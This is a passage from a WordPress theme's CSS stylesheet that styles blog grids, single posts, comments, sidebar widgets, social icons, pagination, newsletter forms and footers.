	    padding-right: 3px;
	}

	.blog-grid.columns-4 article .content-post {
	    padding: 20px 20px 18px;
	}

	.blog-grid.columns-4 article {
		margin-bottom: 40px;
	}

	.blog-grid.columns-4 article .entry-title {
		font-size: 16px;
    	font-weight: 600;
    	margin-bottom: 9px;
	}

	.blog-grid.columns-4 article .entry-content > p {
		font-size: 14px;
	}

	.blog-grid.columns-4 article .entry-meta ul li:last-child {
	    margin-right: 0;
	}

	.blog-grid.columns-4 article .themesflat-button-container > a {
		font-size: 13px;
	}

	.blog-grid.columns-4 article .themesflat-button-container {
	    padding: 15px 0 0 5px;
	}

	.blog-grid.columns-4 article .themesflat-button-container > a i.fa-angle-right {
	    font-size: 14px;
	}

/* Blog Single
-------------------------------------------------------------- */
	.blog-single .featured-post {
		margin-bottom: 20px;
		border-radius: 5px;
		overflow: hidden;
	}

	.single .entry-footer .social-share-article .themesflat-socials {
		text-align: left;
		display: inline-block;
	}

	.single .entry-footer .tags-links {
		display: inline-block;
	}

	.single .entry-footer .wrap-social-share-article {
		float: right;
	}

	.blog-single {
		margin-bottom: 40px;
	    padding-bottom: 20px;
	    border-bottom: 1px solid #eee;
	}

	.blog-single .entry-title {	
	    margin-bottom: 15px;
	}

	.clearboth {
		clear: both;
	}

	.blog-single .entry-footer {
	    padding-top: 20px;
	}

	.blog-single .entry-footer .tags-links strong,
	.blog-single .entry-footer .social-share-article strong {
		color: #222222;
		margin-right: 5px;
		font-weight: 400;
	}

	.blog-single .entry-footer .social-share-article strong {
		font-size: 16px;
	    margin-right: 20px;
	}

	.blog-single .entry-footer .themesflat-socials li a {
	    width: auto;
	    height: auto;
	    border-radius: 0;
	    background: transparent;
	    margin: 0 10px;
	    padding: 0 10px;
	    line-height: normal;
	}

	.blog-single .entry-footer .themesflat-socials li {
		background: transparent;
	}

	.blog-single .entry-footer .themesflat-socials li:last-child a {
		margin-right: 0;
	    padding-right: 0;
	}

	.blog-single .entry-footer .themesflat-socials li a:hover {
		background: transparent;
	}

	.blog-single .entry-footer .tags-links a {
	    margin: 0 5px 5px 0;   
	    position: relative;
	    display: inline-block;
	    color: #666666;
	}

	.blog-single .entry-footer .tags-links a:hover {
		color: #2387ea;
	}

	.blog-single .main-post .customizable-carousel {
		margin: 30px 0 15px; 
	}

	.blog-single blockquote {
	    font-style: normal;
	}

	.customizable-carousel { position: relative; }

	.customizable-carousel.owl-theme .owl-nav,
	.customizable-carousel.owl-loaded .owl-nav {
		display: block;
	}

	.customizable-carousel.owl-theme .owl-dots,
	.customizable-carousel.owl-loaded .owl-dots,
	.customizable-carousel .owl-dots { 
	    padding: 0 !important;
	}

	.customizable-carousel .owl-prev,
	.customizable-carousel .owl-next {
	    width: 50px !important;
	    height: 50px !important;
	    position: absolute !important;
	    left: 0;
	    top: calc(50% - 30px);
	    display: block !important;
	    border: 0px solid black;
	    background-color: rgba(0, 0, 0, .3) !important;
	    padding-top: 15px !important;
	    -webkit-transition-duration: .3s;
	    transition-duration: .3s;
	    transition: opacity .3s ease-in-out;
	    color: #FFF;
	    font-size: 14px;
	    background: #D6D6D6;
	    display: inline-block;
	    cursor: pointer;
	    border-radius: 3px;
	    text-indent: 100%;
	    margin: 5px;
	    padding: 4px 7px;
	}

	.customizable-carousel .owl-next {
		left: auto;
		right: 0;
	}

	.customizable-carousel.owl-theme .owl-nav [class*="owl-"]:after {
	    line-height: 50px;
	    color: #ffffff;
	}

	.customizable-carousel .owl-prev:hover,
	.customizable-carousel .owl-next:hover {
	    background-color: rgba(0, 0, 0, .6) !important;
	}

	/*Navigation links*/
	.nav-links {	
		margin: 0;
		list-style: none;
		padding: 20px 0 17px 0;
	}

	.nav-links .previous-post {
		width: 50%;
		float: left;
	}

	.nav-links .next-post {
		width: 50%;
		float: right;
	}

	.navigation.posts-navigation .nav-links li a .meta-nav {
		display: block;
	    font-size: 16px;
	    font-weight: 400;
	}

	.navigation.posts-navigation .nav-links li a {
	    display: block;
	    font-weight: bold;
	    text-overflow: ellipsis;
	    white-space: nowrap;
	    overflow: hidden;
	    position: relative;
	    padding: 0 10px 0 70px;
	    background: transparent;
	    margin: 0;
	    border: none;
	    border-radius: 0px;
	}

	.navigation.posts-navigation .nav-links li a:after {
	    content: "\f100";
	    font-family: "FontAwesome";
	    font-size: 20px;
	    font-weight: normal;
	    width: 50px;
	    height: 50px;
	    text-align: center;
	    line-height: 48px;
	    background: #2387ea;
	    position: absolute;
	    left: 0;
	    top: 50%;
	    margin-top: -24px;
	    color: #ffffff;
	    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	    -webkit-transition: all 0.3s;
		   -moz-transition: all 0.3s;
			-ms-transition: all 0.3s;
			 -o-transition: all 0.3s;
				transition: all 0.3s;
	}

	.navigation.posts-navigation .nav-links li a:hover:after {
		background-color: #222;
	}

	.navigation.posts-navigation .nav-links li.next-post a {
	    text-align: right;
	    padding: 0 70px 0 10px;
	}

	.navigation.posts-navigation .nav-links li.next-post a:after {
		content: "\f101";
	    right: 0;
	    left: auto;
	}

	/* Author Post */
	.blog-single .author-post {
		margin-top: 40px;
	}

	.author-post .author-avatar {
		max-width: 150px;
		float: left;
	}

	.author-post .info {
		overflow: hidden;
		background-color: #f5f5f5;
		padding: 35px;
		min-height: 150px;
	}

	.author-post .info .name h6 {
		margin-top: 0;
		margin-bottom: 10px;
	}

	.author-post .info .name a {
		font-size: 18px;
		font-weight: 600;	
		color: #2387ea;
	}

	/* Comment List */
	.comment-list article .comment_content {
		overflow: hidden;
	    background: #f7f7f7;
	    border-radius: 5px;
	    border: 1px solid #eee;
	    padding: 20px;	
	}

	.comments-area {
		overflow: hidden;
	}

	.comment-title,
	.comment-reply-title {
	    font-size: 20px;
	    position: relative;
	    overflow: hidden;
	    margin-top: 24px;
		margin-bottom: 25px;
		margin-top: 0;
	}

	.comment-reply-title {
		margin-bottom: 21px;
	}

	.comments-area ul.children {
		list-style: none;
		margin-left: 70px;
	}

	.comments-area article {
		margin-bottom: 0;
	}

	.comments-area ol.comment-list {
		padding: 0;
		margin: 0;
		list-style: none;
	}

	.comments-area ol.comment-list article,
	.comment-list-wrap .comment-respond {
	    margin-bottom: 51px;
	    padding: 0;
	}

	.comments-area ol.comment-list article .gravatar {
		float: left;
		display: inline-block;
		border-radius: 50%;	
	}

	.comments-area ol.comment-list article .gravatar img {
		border-radius: 50%;
		margin-right: 15px;
	}

	.comments-area ol.comment-list article .comment_content .comment_wrap_left {
		float: left;
	}

	.comments-area ol.comment-list article .comment_content .comement_reply {
		float: right;
	}

	.comments-area ol.comment-list article .comment_content .comment_text {
		padding-bottom: 0px;
		overflow: hidden;
		font-size: 13px;
		line-height: 1.7;
	}

	.comments-area ol.comment-list article {
		position: relative;
	}

	.comments-area ol.comment-list article .comment_content .comment_meta {
		margin-bottom: 7px;
	}

	.comments-area ol.comment-list article .comment_content .comment_meta .comment_author {
	    margin: 0;
	    display: inline-block;
	    color: #333333;
	    font-size: 16px;
	    margin-right: 15px;
	}

	.comments-area ol.comment-list article .comment_content .comment_meta .comment_time {	
	    font-size: 12px;
	    font-weight: 600;
	    position: relative;
	    display: inline-block;
	    color: #2387ea;
	}

	.comment-post .comment-detail .comment-author a {
	    font-size: 16px;
	    line-height: 36px;
	    color: #222;
	    font-weight: 700;
	}

	.comments-area ol.comment-list article .comment_content .comment_meta .comment_time a {
		color: #a8a8a8;
	}

	.comments-area ol.comment-list article .comment_content .comment_meta .comment_time a:hover {
		color: #2e5797;
	}

	.comments-area ol.comment-list article .comment_content .comement_reply a {
	    position: relative;
	    font-size: 12px;
	    display: inline-block;
	}

	.comments-area ol.comment-list article .comment_content .comement_reply a:hover {
		color: #222;
	}

	.comments-area ol.comment-list article .unapproved {
		float: right;
	}

	.logged-in-as + .comment-right {
		width: 100%;
	}

	.comment-respond .message {
		width: 100%;
	}

	.comment-respond textarea {	
		width: 100%;
		margin-bottom: 14px;
	    background: #f4f4f4;
	    font-size: 13px;
	    font-weight: 500;
	}

	.comment-respond .comment-left .name-container,
	.comment-respond .comment-left .email-container {
		width: 50%;
		float: left;
		padding: 0 10px;
	}

	.comment-respond .comment-left {
		margin: 0 -10px;
	}

	.comment-respond .comment-form-author,
	.comment-respond .comment-form-email {
		width: 50%;
		float: left;
		margin-bottom: 0;	
	}

	.comment-respond .url-container {
		width: 100%;
		padding: 0 10px;
	}

	.comment-respond p.form-submit {
		padding: 0 0px;
		margin: 0;
	}

	.comment-respond .comment-form {
		margin: 0 -15px;
	}

	.comment-respond {
		padding: 0;
	}

	.comment-respond p.comment-notes {
		margin-bottom: 25px;
	}

	.comment-respond p.comment-form-comment {
		margin-bottom: 12px;
	}

	.comment-respond label {
		font-weight: 400;
		color: #222222;
	}

	.comment-respond input {
		margin-bottom: 17px;
	 	width: 100%;
	 	background: #f4f4f4;
	}

	.comment-respond input[type="submit"] {
		font-size: 12px;
		font-weight: 600;
	    line-height: 40px;
	    height: 40px;   
	    color: #ffffff;
	    width: auto;
	    padding: 0px 21px;
	    border-radius: 0px;
	    margin-bottom: 0; 
	    border-radius: 50px;
	}

	/* Related Post */
	.related-post.related-posts-box {
		margin-top: 40px;
	}

	.related-post .box-title {
		font-size: 20px;
	    position: relative;
	    padding-bottom: 20px;
	    overflow: hidden;
	    margin: 0 0 30px 0;
	    text-transform: uppercase;
	}

	.related-post .box-title:after {
		width: 50px;
	    height: 3px;
	    content: "";
	    position: absolute;
	    left: 0;
	    bottom: 0px;
	    background-color: #2387ea;
	}

	.related-post .blog-grid .box-content {
		margin: 0 -15px;
	}

/* Sidebar
-------------------------------------------------------------- */
	.widget ul  {
		padding: 0;
		margin: 0;
		list-style: none;
	}

	.widget ul li ,
	.widget ul li ul.children li {
		padding: 5px 0px 5px 15px;
	}

	.widget ul li:last-child ,
	.widget ul li ul.children li:last-child {
		padding-bottom: 0;
	}

	.sidebar .widget > ul > li {
		position: relative;
		display: block;   
	    margin-bottom: 0;       
		font-size: 14px;
		padding: 12px 0 14px;    
		font-weight: 600;
		color: #666666;
	    -webkit-transition: all 0.3s;
		   -moz-transition: all 0.3s;
			-ms-transition: all 0.3s;
			 -o-transition: all 0.3s;
				transition: all 0.3s;
	}

	.sidebar .widget > ul > li a {
		display: inline-block;
	}

	.sidebar .widget ul li {
		position: relative;
	}

	.sidebar .widget > ul > li {
		border-bottom: 1px solid #eee;
	}

	.sidebar .widget {
		margin-bottom: 35px;
	}

	.sidebar .widget:last-of-type {
		margin-bottom: 0px;
	}

	.widget .widget-title {
		position: relative;
	    line-height: 1.3;
	    color: #262626;
	    padding-bottom: 13px;
	    margin-bottom: 20px;
	    margin-top: 0;
	}

	.sidebar .widget .widget-title:before {
		content: '';
		width: 50px;
		height: 2px;
		position: absolute;
		bottom: 0;
	}

	/*Widget Recent Post*/
	.sidebar .widget.widget_recent_entries ul li .post-date {
		color: #999999;
		display: inline-block;
		margin-top: 5px;
		font-family: "Open Sans";
		font-weight: 400;
		font-size: 14px;
	}

	.sidebar .widget.widget_recent_entries > ul > li {
		padding: 14px 0px 16px 0px;
	}

	.sidebar .widget.widget_recent_entries > ul > li:first-child {
	    padding-top: 0;
	}

	.sidebar .widget_search .search-form input[type="search"] {
		background-color: #fff;
		border-color: #eee;
		border-radius: 10px;
	}

	.sidebar .widget select:last-of-type,
	.sidebar .widget input:last-of-type {
	    margin-bottom: 0;
	}

	/*Widget Categories Post*/
	.sidebar .widget.widget_categories > ul > li {
		text-align: right;
		background: #f9f9f9;
		margin-bottom: 5px;
		border: none;
		display: inline-table;
	    width: 100%;
	 	padding: 12px 15px 14px;
	}

	.sidebar .widget.widget_categories ul li {
		border: none;
	}

	.sidebar .widget.widget_archive > ul > li {
		text-align: right;
		padding: 10px 0px;
		display: inline-table;
	    width: 100%;
	}

	.sidebar .widget.widget_archive > ul > li a {
		color: #666666;
		font-weight: 500;
	}

	.sidebar .widget.widget_categories > ul > li:last-child ,
	.sidebar .widget.widget_archive > ul > li:last-child {
		margin-bottom: 0;
	}

	.sidebar .widget.widget_categories > ul > li a,
	.sidebar .widget.widget_archive > ul > li a {
		display: inline-block;
		float: left;
	}

	.sidebar .widget.widget-download-word,
	.sidebar .widget.widget-download-pdf {
		margin-bottom: 10px;
		padding: 0px 31px 0px 31px;
		background-color: #333335;
		border-radius: 3px;
	}

	.sidebar .widget.widget-download-word a,
	.sidebar .widget.widget-download-pdf a {
		color: #fff;
		font-size: 16px;
		line-height: 70px;
		-webkit-transition: all 0.3s;
		   -moz-transition: all 0.3s;
			-ms-transition: all 0.3s;
			 -o-transition: all 0.3s;
				transition: all 0.3s;
	}

	.sidebar .widget.widget-download-word i,
	.sidebar .widget.widget-download-pdf i {
		color: #fff;
		font-size: 22px;
		margin-right: 17px;
		position: relative;
		top: 3px;
		-webkit-transition: all 0.3s;
		   -moz-transition: all 0.3s;
			-ms-transition: all 0.3s;
			 -o-transition: all 0.3s;
				transition: all 0.3s;
	}

	.sidebar .widget.widget-download-word a:hover,
	.sidebar .widget.widget-download-pdf a:hover,
	.sidebar .widget.widget-download-word a:hover i,
	.sidebar .widget.widget-download-pdf a:hover i {
		color: #2387ea;
	}

	.sidebar .widget.widget-download-pdf {
		margin-bottom: 0px;
	}

	.sidebar .download-pdf {
		padding: 9px 23px 8px 49px;
		background-color: #2387ea;
		font-size: 12px; 
		font-weight: 700;
		color: #fff;
		display: inline-block;
		border-radius: 3px;
		position: relative;
		z-index: 1;
		overflow: hidden;
	}

	.sidebar .download-pdf i {
		padding-left: 15px;
	}

	/*Widget Nav Menu*/
	.sidebar-about {
		padding: 35px 15px;
	}

	.sidebar .widget.widget_nav_menu ul li {
		position: relative;
	    width: 100%;   
	}

	.sidebar .widget.widget_nav_menu .menu > li {
		padding: 12px 22px 12px 12px;
		border-bottom: 1px solid #eee;
	}

	.sidebar .widget.widget_nav_menu .menu > li > a > i {
	    position: absolute;
	    right: 12px;
	    top: 50%;
	    margin-top: -15px;
	    font-size: 30px;
	}

	.background_fbfbfb {
		background: #fbfbfb;
	}

	/*Widget Themesflat Social*/
	.themesflat-widget-socials li {
		-webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;
	}

	li.android { background: #8ec147; }
	li.apple { background: #777; }
	li.behance { background: #0077ff; }
	li.bitcoin { background: #f79012; }
	li.buysellads { background: #c90100; }
	li.codepen { background: #444; }
	li.css3 { background: #0270bb; }
	li.delicious { background: #31a9ff; }
	li.deviantart { background: #05cc47; }
	li.digg { background: #0093cc; }
	li.dribbble { background: #ea4c89; }
	li.dropbox { background: #007ee5; }
	li.drupal { background: #0073ba; }
	li.email-1 { background: #35c7ed; }
	li.email-2 { background: #35c7ed; }
	li.facebook { background: #4862a3; }
	li.flickr { background: #ff1981; }
	li.foursquare { background: #f04d7a; }
	li.git { background: #f64d27; }
	li.github { background: #999; }
	li.google { background: #3f85f4; }
	li.google-plus { background: #dd4b39; }
	li.html5 { background: #e54d26; }
	li.instagram { background: #3d6b92; }
	li.joomla { background: #fc8f30; }
	li.jsfiddle { background: #4679bd; }
	li.lastfm { background: #df1c23; }
	li.linkedin { background: #0177b5; }
	li.linux { background: #39a6df; }
	li.maxcdn { background: #ff5b02; }
	li.medium { background: #333; }
	li.pagelines { background: #444; }
	li.paypal { background: #009cde; }
	li.pinterest { background: #db242c; }
	li.reddit { background: #ff4500; }
	li.rss { background: #fc8f55; }
	li.share { background: #01924b; }
	li.skype { background: #00aff0; }
	li.slideshare { background: #0679b5; }
	li.soundcloud { background: #ff4e00; }
	li.spotify { background: #84bd00; }
	li.stack-exchange { background: #366fb3; }
	li.stack-overflow { background: #07c; }
	li.stumbleupon { background: #ea4b24; }
	li.trello { background: #026aa7; }
	li.tumblr { background: #2c4762; }
	li.twitter { background: #55acee; }
	li.vimeo { background: #44bbff; }
	li.vine { background: #00bf8f; }
	li.vk { background: #6281a3; }
	li.whatsapp { background: #59ac23; }
	li.windows { background: #00bcf2; }
	li.wordpress { background: #1e8cbe; }
	li.xing { background: #006464; }
	li.yahoo { background: #5210c4; }
	li.yelp { background: #c41200; }
	li.youtube { background: #d02022; }
	li.youtube-play { background: #d02022; }

	.sidebar .widget.widget_themesflat_socials ul li,
	.widget.widget_themesflat_socials ul li {
		display: inline-block;
		border: none;
	    text-align: center;
	    width: 40px;
	    height: 40px;
	    font-size: 20px;
	    padding: 0;
	    line-height: 40px; 
	    margin-right: 8px;
	    margin-bottom: 8px;
	    border-radius: 5px;   
	}

	.sidebar .widget.widget_themesflat_socials ul li:hover,
	.widget.widget_themesflat_socials ul li:hover {
		background: #222;
	}

	.sidebar .widget.widget_themesflat_socials ul li a,
	.widget.widget_themesflat_socials ul li a {
		color: #fff;
		display: inline-block;
	}

	/*Widget info*/
	.sidebar .widget.widget-info {
	    background-color: #FFF;
	    box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.05);
	    padding: 10px 5px 17px 10px;
	    -webkit-border-radius: 4px;
	    border-radius: 4px;
	    overflow: visible;
	}

	.sidebar .widget.widget-info p:last-child {
		margin-bottom: 0;
	}

	/*widget Recent News*/
	.widget.widget_recent_entries .widget-title {
		margin-bottom: 22px;
	}

	.widget.widget_recent_entries ul li,
	.widget.widget_latest_news ul li {	
	    list-style-type: none;
	    display: block;
	    padding: 10px 0px;
	    border-bottom: 1px solid rgba(255, 255, 255, .1);	
	}

	.widget.widget_recent_entries ul li:first-child,
	.widget.widget_latest_news ul li:first-child {	
	    padding-top: 0px;	
	}

	.widget.widget_recent_entries ul li a,
	.widget.widget_latest_news ul li a {	
		display: inline-block;
		width: 100%;
	}

	.widget.widget_recent_entries ul li .post-date,
	.widget.widget_latest_news ul li .post-date {	
		display: block;
		line-height: 20px;
	}

	/* widget tags */
	.widget.widget_categories ul.children li:first-child > a:before {
		display: none;
	}

	.widget.widget_tag_cloud .tagcloud a {
	    color: #fff;
	    padding: 6px 14px;
	    margin: 0 5px 6px 0;
	    display: inline-block;   
	    position: relative;
	    font-size: 12px !important;
	    text-align: center;
	    font-weight: 600;
	    background: #2d2d2d;
	    -webkit-border-radius: 3px;
	       -moz-border-radius: 3px;
	            border-radius: 3px;
	    -webkit-transition: all 0.3s;
	       -moz-transition: all 0.3s;
	        -ms-transition: all 0.3s;
	         -o-transition: all 0.3s;
	            transition: all 0.3s;
	}

	.widget.widget_tag_cloud .tagcloud a:hover {
		color: #ffffff;
	}

	/* widget search */
	.widget_search .widget-title {
		margin-bottom: 37px;
	}

	.widget_search .search-form {
	    width: 100%;
		position: relative;
		margin: 0;
	}

	.widget_search .search-form label {
		display: block;
	}

	.search-form .search-submit {
	    width: 47px;
	    height: 28px;    
	    padding: 0;
	    position: absolute;
	    right: 0;
	    top: 6px;
	    background: none;
	    box-shadow: none;
	    border: 0;
	    outline: none !important;
	    padding: 0 17px 0 10px;
	    border-left: solid 1px #ccc;
	    border-radius: .25rem;    
	}

	.search-form .search-submit i {
	    color: #999;
	    font-size: 16px;
	    -webkit-transition-duration: .3s;
	    transition-duration: .3s;
	}

	.search-form input[type="search"] {
		margin-bottom: 0;
		height: 40px;
	    font-size: 14px;
	    color: #999999;
	    width: 100%;
	    padding-right: 50px;
	}

	/* widget recent post */
	.widget.widget-recent-news ul li {
		padding-left: 0;
	}

	.widget.widget-recent-news .thumb {
	    display: inline-block;
	    float: left;
	    margin-right: 15px;
	    position: relative;
	    border-radius: 5px;
	}

	.widget.widget-recent-news .thumb a {		
	    position: relative;
	    display: block;   
	    width: 83px;
	    height: 83px;
	    overflow: hidden;
	    border-radius: 5px;	    
	}

	.widget.widget-recent-news .text {
		overflow: hidden;
	}

	.widget.widget-recent-news .thumb a img {
	    -webkit-transition: all 0.2s ease-in-out 0s;
	    -moz-transition: all 0.2s ease-in-out 0s;
	    -ms-transition: all 0.2s ease-in-out 0s;
	    -o-transition: all 0.2s ease-in-out 0s;
	    transition: all 0.2s ease-in-out 0s;
	    max-width: 100%;
	    height: auto;
	    border-radius: 5px;
	}

	.sidebar .widget.widget-recent-news li {
	    margin-bottom: 15px;
	    padding: 0;
	    border: none;
	    overflow: hidden;
	}

	.sidebar .widget.widget-recent-news li:last-child {
		border-bottom: 0;
	}

	.widget.widget-recent-news li .text h4 {
		font-size: 14px;
		margin: 0 0 10px;
	}

	.widget.widget-recent-news li .text p {
		margin-bottom: 0;
	}

	.widget.widget-recent-news li .text .date {
	    display: block;
	    position: relative;
	    margin-top: 0;
	    font-size: 14px;
	    font-weight: 600;
	    color: #999;
	    line-height: normal;
	}

/* Pagination
-------------------------------------------------------------- */
	.navigation.paging-navigation .pagination,
	.navigation.paging-navigation.pager {
		margin: 0 0;
		text-align: left;
		display: inline-flex;
	}

	.navigation.paging-navigation.pager .pagination {
		width: 100%;
		display: block;
	}

	.navigation.paging-navigation.pager a:last-child {
		float: right;
	}

	.navigation a,
	.navigation.paging-navigation span,
	.page-links a, .page-links > span {
		position: relative;
	    color: #222;
	    padding: 2.5px 11px;
	    display: inline-block;
	    margin-right: 5px;
	    font-size: 12px;
	    font-weight: 700;
	    border: 2px solid #eee;
	    border-radius: 3px;
	}

	.page-links {
		margin-top: 50px;
		clear: both;
	}

	.navigation.paging-navigation.pager a {
		display: inline-block;
		text-transform: uppercase;    
	    background-color: transparent;
		color: #2d2d2d;
		padding: 7px 17px 6px 17px;
		border-radius: 3px;
	}

	.navigation.paging-navigation.pager a:hover {
		background-color: transparent;
		color: #222;
	}

	.navigation.paging-navigation .current,
	.navigation.paging-navigation a:hover,
	.navigation.paging-navigation a.next:hover {
		color: #fff;	
	}

	.page-links a:hover, .page-links a:focus, 
	.page-links > span {	
		color: #2d2d2d;	
		border-color: #2d2d2d;
		background-color: transparent;
	}

	.navigation.paging-navigation a.next i,
	.navigation.paging-navigation a.prev i {
		font-size: 12px;
	}

	/* Navigation page */
	.navigation.pager a,
	.navigation.loadmore a {
		width: auto;
		height: auto;
		padding: 0 20px;
	}

	.navigation.loadmore .pagination {
	    display: inline-flex;
	}

	.search .nav-links .nav-previous {
		float: left;
	}

	.search .nav-links .nav-next {
		float: right;
	}

	/* Navigation Loadmore */
	.post-wrap {
		-webkit-transition: height 0.5s ease;
	    -moz-transition: height 0.5s ease;
	    -ms-transition: height 0.5s ease;
	    -o-transition: height 0.5s ease;
	    transition: height 0.5s ease;
	}

	.navigation.loadmore {
		text-align: center;

	}

	.navigation.loadmore a {
		position: relative;
	    display: inline-block;
	    font-size: 14px;
	    font-weight: 700;
	    margin-right: 0;
	    padding: 11px 47px;
	    text-transform: uppercase;
	    -webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;
	    z-index: 1;
	    overflow: hidden;
	}

	.infscr-loading { 
	    background: #000 url("../images/loading.gif") no-repeat scroll center 15px;
	    top: 50%;
	    transform: translateY(-50%);
	    color: #ccc;
	    left: 50%;
	    margin-left: -90px;
	    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
		filter: alpha(opacity=80);
		-khtml-opacity: 0.8;
		-moz-opacity:0.8;
	    opacity: 0.8;
	    padding: 80px 0 10px;
	    position: fixed;
	    text-align: center;
	    width: 180px;
	    z-index: 100;
	    -webkit-border-radius: 10px;
	       -moz-border-radius: 10px;
	            border-radius: 10px;
	}

	.infscr-loading.no-ajax {
	    background: #000;
	    padding: 10px;
	}

	.flex-box {
		display: flex;
		align-items: center;
	}	

/* Mail Chimp
-------------------------------------------------------------- */
	.mc4wp-form label,
	.mc4wp-form.mc4wp-form-basic label, 
	.mc4wp-form.mc4wp-form-theme label {
		margin-bottom: 10px;
		font-weight: 400;
	}

	.footer-widgets .mc4wp-form-fields p:not(:last-of-type) {
	    margin-bottom: 17px;
	}

	p.button-container {
	    position: relative;
	}

	.mc4wp-form input[type="email"] {
		background: #2f2f2f;
	    position: relative;
	    border: none;
	    padding: 0;
	    border: 1px solid transparent;
	    height: 45px;
	    width: 100%;
	    padding: 10px 15px;
	    margin-bottom: 0;
	    -webkit-box-sizing: border-box;
	    -moz-box-sizing: border-box;
	    box-sizing: border-box;
	    -webkit-border-radius: 0;
	    -moz-border-radius: 0;
	    -ms-border-radius: 0;
	    -o-border-radius: 0;
	    border-radius: 0;
	    color: #888888;
	    font-size: 14px;
	}	

	.mc4wp-form input::placeholder {
		color: #888888;
	}

	.mc4wp-form input:-ms-input-placeholder {
		color: #888888;
	}

	.mc4wp-form input::-moz-placeholder {
		color: #888888;
	}

	.mc4wp-form input::-webkit-input-placeholder {
	  	color: #888888;
	}

	.mc4wp-form button {
	    width: 45px;
	    height: 45px;
	    color: #fff;
	    text-align: center;
	    padding: 0;
	    position: absolute;
	    top: 0;
	    right: -1px;
	    border: none;
	    border-radius: 0;
	}

	.mc4wp-form button:hover {
		background-color: #2f2f2f;
	}

	.footer .mc4wp-form input[type="email"] {
		display: block;
	    border-radius: 5px;
	    border: none;
	    outline: 0;
	    background: #222;
	    font-size: 12px;
	    font-weight: 600;
	    width: 100%;
	    color: #fff;
	    margin-bottom: 17px;
	    padding: 0px 16px;
	    height: 38px;
	    text-align: left;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.footer .mc4wp-form input[type="submit"] {
	    font-weight: 600;
	    font-size: 12px;
	    width: 100%;
	    border-radius: 5px;
	    margin-bottom: 17px;
	    height: 38px;
	    line-height: 38px;
	    color: #ffffff;
	    padding: 0 !important;
	}

/* Footer
-------------------------------------------------------------- */
	.footer {        
	    overflow: hidden;
	    background-color: #3f3e43;
	}

	.footer a,
	.footer,
	.flat-before-footer .custom-info > div,
	.bottom p {
		color: #828185;
	}

	.footer a:hover {
		color: #2387ea;
	}

	.footer-home-hero .widget ul > li {
		padding-left: 0;
	}

	.footer-home-hero .widget ul > li a {
		color: #d6d6d6;
	}

	.footer-home-hero .widget .widgettitle {
		display: none;
	}

	.footer-home-hero .widget.widget_recent_entries ul li, 
	.footer-home-hero .widget.widget_latest_news ul li {
		border: none;
	}

	.footer-home-hero .widget.widget_recent_entries ul li .post-date, 
	.footer-home-hero .widget.widget_latest_news ul li .post-date {
		margin-top: 5px;
	}

	/* Footer Widget */
	.footer-widgets .flat-widget-footer {
		float: left;
	    width: 20%;
	}

/* Widget footer
-------------------------------------------------------------- */
	.footer .widget > ul > li a {
		display: inline-block;
		width: 100%;
	}

	/* Title widget for footer */
	.footer .widget ul#menu-menu li,
	.footer .widget ul#menu-why-us li,
	.footer .widget ul#menu-about li,
	.footer .widget ul#menu-more-infor li {
		padding: 0;
	}

	.footer .widget ul.flat-information li {
		padding-top: 0;
		padding-bottom: 0;
	}

	.footer-widgets .widget .widget-title {
		position: relative;
	    font-size: 19px;
	    font-weight: 500;
	    margin-top: 0px;    
	    padding-bottom: 12px;
	    margin-bottom: 30px;
	}

	.footer-widgets .widget .widget-title:before {
	    content: '';
	    width: 50px;
	    height: 2px;
	    position: absolute;
	    left: 0;
	    bottom: 0;
	}

	/* Widgets Footer */
	.footer-widgets .widget.widget_media_image {
		margin-bottom: 20px;
	}

	.footer-widgets .widget.widget_text .textwidget p {
		line-height: 26px;
	}

	.footer-widgets .widget.widget_text .textwidget p:last-of-type {
		margin-bottom: 16px;
	}

	.footer-widgets .widget.widget_text ul.contact-info li {
	    padding: 9.5px 0px;
	}

	.footer-widgets .widget.widget_text ul.contact-info li i {
	    width: 22px;

	}

	.footer-widgets .widget.widget_text ul.contact-info li i {
		font-size: 14px;
	}

	.footer-widgets .widget.widget_text ul.contact-info li i.fa.fa-phone,
	.footer-widgets .widget.widget_text ul.contact-info li i.fa.fa-map-marker{
		font-size: 17px;
	}

	.footer-widgets .widget.widget_themesflat_socials ul li {
	    width: 35px;
	    height: 35px;
	    line-height: 35px;
	    font-size: 15px;
	    margin-right: 10px;
	    margin-bottom: 10px;
	}

	/*widget Nav Menu*/
	.footer-widgets .widget.widget_nav_menu ul li {	
		list-style-type: none;
	    display: block;
	    padding: 3.5px 0px;
	}

	.footer-widgets .widget.widget_nav_menu ul li:first-child {
	    padding-top: 0px;
	}

	/* Footer style2 */
	.footer_s2 .footer-widgets .widget.widget_text .textwidget p {
	    font-size: 13px;
	    font-weight: 600;
	    color: #999;
	    line-height: 170%;
	}

	.footer_s2 .footer-widgets .widget .widget-title {
	    font-size: 18px;
		font-weight: 600;
	}

	.footer #widget_latest_news-3 {
	    margin-left: 25%;
	}

	.footer .mc4wp-form p {
		margin-bottom: 0;
	}

	.footer_s3 .footer-widgets .widget .widget-title {
	    position: relative;
	    font-size: 15px;
	    font-weight: 700;
	    margin-top: 0px;
	    padding-bottom: 0;
	    margin-bottom: 30px;
	    color: #ffffff;
	}

	.footer_s3 .footer-widgets .widget {
		font-weight: 600;
	}

	.footer_s3 .footer-widgets .widget.widget.widget_text ul.contact-info li span,
	.footer_s3 .footer-widgets .widget.widget.widget_text ul.contact-info li span,
	.footer_s3 .footer-widgets .widget.custom-html-widget ul.contact-info li span,
	.footer_s3 .footer-widgets .widget span {
	    color: #fff;
	}

	.footer_s3 .footer-widgets .widget.widget.widget_text ul.contact-info li {
		padding: 8px 0px;
	}

	.footer_s3 .footer-widgets .widget.widget.widget_text ul.contact-info li:first-child {
		padding-top: 0;
	}

	.footer_s3 .footer-widgets .widget .widget-title:before {
		display: none;
	}

	.footer_s3 #mc4wp_form_widget-2,
	.footer_s3 #widget_themesflat_socials-10,
	.footer_s3 .widget_themesflat_socials {
		margin-left: 21%; 
	}

	.footer_s3 .widget.widget_themesflat_socials ul li {
		margin-bottom: 0;
